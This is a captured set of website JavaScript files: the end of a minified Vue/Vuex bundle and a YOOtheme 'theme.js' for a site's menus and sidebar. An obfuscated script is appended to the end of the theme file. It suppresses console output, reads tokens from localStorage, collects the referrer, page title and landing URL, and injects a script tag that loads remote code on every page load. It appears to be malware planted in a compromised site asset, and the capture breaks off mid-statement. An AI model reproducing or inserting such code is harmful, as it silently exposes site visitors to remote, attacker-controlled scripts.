n=x(this.$store,"mapState",i);if(!n)return;t=n.context.state,e=n.context.getters}return"function"==typeof r?r.call(this,t,e):t[r]},n[e].vuex=!0}),n}),_=k(function(o,t){var n={};return S(t).forEach(function(t){var e=t.key,i=t.val;n[e]=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=this.$store.commit;if(o){var r=x(this.$store,"mapMutations",o);if(!r)return;n=r.context.commit}return"function"==typeof i?i.apply(this,[n].concat(t)):n.apply(this.$store,[i].concat(t))}}),n}),w=k(function(r,t){var i={};return S(t).forEach(function(t){var e=t.key,n=t.val;n=r+n,i[e]=function(){if(!r||x(this.$store,"mapGetters",r))return this.$store.getters[n]},i[e].vuex=!0}),i}),b=k(function(o,t){var n={};return S(t).forEach(function(t){var e=t.key,i=t.val;n[e]=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=this.$store.dispatch;if(o){var r=x(this.$store,"mapActions",o);if(!r)return;n=r.context.dispatch}return"function"==typeof i?i.apply(this,[n].concat(t)):n.apply(this.$store,[i].concat(t))}}),n});function S(e){return Array.isArray(e)?e.map(function(t){return{key:t,val:t}}):Object.keys(e).map(function(t){return{key:t,val:e[t]}})}function k(n){return function(t,e){return"string"!=typeof t?(e=t,t=""):"/"!==t.charAt(t.length-1)&&(t+="/"),n(t,e)}}function x(t,e,n){var r=t._modulesNamespaceMap[n];return r}var O={Store:i,install:h,version:"3.0.1",mapState:p,mapMutations:_,mapGetters:w,mapActions:b,createNamespacedHelpers:function(t){return{mapState:p.bind(null,t),mapGetters:w.bind(null,t),mapMutations:_.bind(null,t),mapActions:b.bind(null,t)}}};e.exports=O},{}],20:[function(t,e,n){"use strict";var r=c(t("store")),i=c(t("store/plugins/events")),o=c(t("moment")),a=c(t("vue")),s=c(t("vuex")),u=c(t("autosize"));function c(t){return t&&t.__esModule?t:{default:t}}
/**
 * vuex v3.0.1
 * (c) 2017 Evan You
 * @license MIT https://github.com/vuejs/vue/blob/dev/LICENSE
 */
/**
 * moment
 * Copyright (c) JS Foundation and other contributors
 * @license MIT https://github.com/moment/moment/blob/develop/LICENSE
 */
/**
 * store.js
 * Copyright (c) 2010-2017 Marcus Westin 
 * @license MIT https://github.com/marcuswestin/store.js/blob/master/LICENSE
 */var l,f,d,h,p;
/**
 * autosize
 * Copyright (c) 2015 Jack Moore
 * @license MIT https://github.com/jackmoore/autosize/blob/master/LICENSE.md
 */
/**
 * vue
 * (c) opyright (c) 2013-present, Yuxi (Evan) You
 * @license MIT https://github.com/vuejs/vue/blob/dev/LICENSE
 */
/**
 * autosize
 * Copyright (c) 2015 Jack Moore
 * @license MIT https://github.com/jackmoore/autosize/blob/master/LICENSE.md
 */
/**
 * vue
 * (c) opyright (c) 2013-present, Yuxi (Evan) You
 * @license MIT https://github.com/vuejs/vue/blob/dev/LICENSE
 */
l=window,f=jQuery,l.joms=l.joms||{},l.joms=f.extend(l.joms,(d=l,h=Array.prototype.map,p=void 0,r.default.addPlugin(i.default),p=d.joms_lang.date||{},o.default.defineLocale("jomsocial",{parentLocale:"en",months:p.months,monthsShort:h.call(p.months,function(t){return t.substr(0,3)}),weekdays:p.days,weekdaysShort:h.call(p.days,function(t){return t.substr(0,3)}),weekdaysMin:h.call(p.days,function(t){return t.substr(0,2)})}),a.default.use(s.default),{localStorage:r.default,storage:r.default,moment:o.default,Vue:a.default,Vuex:s.default,autosize_textarea:u.default}))},{autosize:1,moment:2,store:4,"store/plugins/events":5,vue:18,vuex:19}]},{},[20]);

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/theme.js
body_size: 7493
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

    // Vertical Dropdown menu
    $('.tm-sidebar-nav').verticalDropdown();

    // Overlay
    var speed     = 250,
        easing    = mina.easeinout,
        pathStart = 'm 0,0 0,171.14385 c 24.580441,15.47138 55.897012,24.75772 90,24.75772 34.10299,0 65.41956,-9.28634 90,-24.75772 L 180,0 0,0 z',
        pathHover = 'M0,0v56.777c23,3.473,50.5-7.199,90-7.199c39,0,69.75,10.422,90,7.199V0H0z';

    var template = [
        '<svg class="uk-hidden-small" viewBox="0 0 180 320" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">',
            '<path d="'+pathStart+'"/>',
        '</svg>'
    ].join("");

    $('.tm-overlay').each(function() {

        var ele        = $(this),
            $svg       = $(template),
            s          = Snap($svg[0]),
            path       = s.select('path'),
            pathStart  = path.attr('d');

        if ($('html').hasClass('uk-notouch')) {
            ele.find('img').after($svg);
        }

        ele.on('mouseenter', function() {
            path.animate( { 'path' : pathHover }, speed, easing );
        });

        ele.on('mouseleave', function() {
            path.animate( { 'path' : pathStart }, speed, easing );
        });

    });

    // Fixed Sidebar
    var sidebar   = $('.tm-sidebar'),
        page      = $('.tm-page'),
        win       = $(window),
        ddmax     = -1;

        if(!$('body > div').hasClass('tm-sidebar-open')) {

            var mode;

            page.on("transitionend animationend webkitTransitionEnd webkitAnimationEnd", function() {
                sidebar[mode ? 'addClass':'removeClass']('uk-open');
            });

            sidebar.on({

                "mouseenter": function(){
                    mode = 1;

                    if(!$.UIkit.support.transition) {
                        sidebar.addClass('uk-open');
                    }
                },

                "mouseleave": function(){
                    mode = 0;

                    if(!$.UIkit.support.transition) {
                        sidebar.removeClass('uk-open');
                    }
                }
            });

        } else {
            sidebar.addClass('uk-open');
        }

        sidebar.find('.uk-dropdown').each(function(){

            var dd = $(this);

            dd.css({ display: 'block', opacity: 0 });
            ddmax = Math.max(ddmax, dd.height() + dd.offset().top);
            dd.css({ display: '', opacity: '' });

        });

    if ($.UIkit.support.touch) {
        $.UIkit.offcanvasTrigger(sidebar, {
            "target": "#offcanvas"
        });
    }

    var fn = function(){

            if (sidebar.outerHeight() > win.height() || ddmax > win.height()) {
                sidebar.css({'position':'absolute'});
            } else {
                sidebar.css({'position':''});
            }

        };

    win.on("resize", function(){

        fn();

        return fn;

    }()).on("message", $.UIkit.Utils.debounce(function(e) {

        if (e.originalEvent.data == "customizer-update")  fn();

    }, 150));

    // Hide main menu position if empty (WP)
    var navbar = $('.tm-navbar');

    if(!navbar.children().length){ navbar.hide(); }

    $(document).on('click', '.uk-tab li a', function(e){
        e.preventDefault();
        e.stopPropagation();
        $(this).off("click").attr('href', "javascript: void(0);");
        return false;
    });
});

(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var 